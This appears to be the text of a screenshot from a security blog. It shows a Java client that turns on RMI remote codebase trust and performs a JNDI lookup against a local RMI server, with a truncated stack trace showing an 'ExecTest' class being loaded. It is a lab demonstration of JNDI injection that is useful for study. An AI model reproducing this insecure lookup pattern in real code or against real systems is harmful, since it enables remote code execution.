 public class Client {
public static void main(String[] args) throws Exception {
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
String uri = "rmi://127.0.0.1:1099/aa";
Context context = new InitialContext();
context.lookup(uri);
}
}
Server × Client ×
/opt/jdk1.8.0_181/bin/java ...
123
Exception in thread "main" javax.naming.NamingException [Root exception is java.
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.ja
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:138
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at JNDIInject.Client.main(Client.java:13)
AaronLuo's Blog from blog.bk3.info
Caused by: java.lang.ClassCastException: ExecTest cannot be cast to javax.naming